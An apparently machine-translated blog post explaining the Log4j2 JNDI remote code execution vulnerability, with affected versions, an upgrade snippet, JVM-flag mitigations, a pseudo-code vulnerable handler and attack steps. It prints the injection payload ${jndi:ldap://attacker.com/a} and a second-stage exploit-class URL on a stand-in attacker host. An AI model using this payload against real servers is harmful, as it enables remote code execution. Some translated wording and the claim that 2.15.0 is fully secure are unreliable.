
When I woke up this morning, the well-known Java log component Apache Log4j2 exploded in the circle. It was found a 0 Day vulnerability that Log4J2 vulnerability Hackers can log Remote Code Execution. Because this log library is widely used and this vulnerability is very easy to use, the risk is also very serious, so people have to improve prevention. Even customers who don't understand the code ask whether this problem exists in the system.
Affected version
The version range affected by this vulnerability is Apache log4j2 2.0 - 2.14.0 1.
Secure version
Official patch version 2.15 0 has been published, please upgrade now.
<dependencies> <dependency> <groupId>org.apache.logging.log4j</groupId> <artifactId>log4j-api</artifactId> <version>2.15.0</version> </dependency> <dependency> <groupId>org.apache.logging.log4j</groupId> <artifactId>log4j-core</artifactId> <version>2.15.0</version> </dependency> </dependencies> Copy code
Interim remedies
Not all applications and users can upgrade to the secure version in time. There are also temporary remedies.
- Modify JVM parameters and set - dlog4j2 formatMsgNoLookups=true.
- Add log4j2.0 under the classpath of the project involving the vulnerability component. Properties configuration file and add the configuration item log4j2 formatMsgNoLookups=true.
Attack principle
import org.apache.log4j.Logger;
import java.io.*;
import java.sql.SQLException;
import java.util.*;
public class VulnerableLog4jExampleHandler implements HttpHandler {
static Logger log = Logger.getLogger(log4jExample.class.getName());
/**
* A simple HTTP endpoint that reads the request's User Agent and logs it back.
* This is basically pseudo-code to explain the vulnerability, and not a full example.
* @param he HTTP Request Object
*/
public void handle(HttpExchange he) throws IOException {
string userAgent = he.getRequestHeader("user-agent");
// This line triggers the RCE by logging the attacker-controlled HTTP User Agent header.
// The attacker can set their User-Agent header to: ${jndi:ldap://attacker.com/a}
log.info("Request User Agent:" + userAgent);
String response = "<h1>Hello There, " + userAgent + "!</h1>";
he.sendResponseHeaders(200, response.length());
OutputStream os = he.getResponseBody();
os.write(response.getBytes());
os.close();
}
}

Copy codeAccording to the attack code provided above, an attacker can execute the LDAP protocol through JNDI to inject some illegal executable code.
Attack steps
- The attacker initiates an attack request to the vulnerable server.
- The server logs the JNDI and LDAP Based malicious payload contained in the attack request through Log4j2 ${jndi:ldap://attacker.com/a },attacker. COM is an attacker controlled address.
- The recorded malicious load is triggered and the server sends a message to the attacker through JNDI Com request.
- attacker. Com can add some malicious executable scripts to the response and inject them into the server process, such as executable bytecode http://second-stage.attacker.com/Exploit.class .
- Attackers execute malicious scripts.
Don't underestimate this loophole

Because log4j is widely used, many applications have been recruited.
Even the PaperMC server of Minecraft game was not spared. So check and patch it quickly.
Author: Ma Nong, little fat brother
Link: https://juejin.cn/post/7040098410644373534
Source: rare earth Nuggets
The copyright belongs to the author. For commercial reprint, please contact the author for authorization, and for non-commercial reprint, please indicate the source.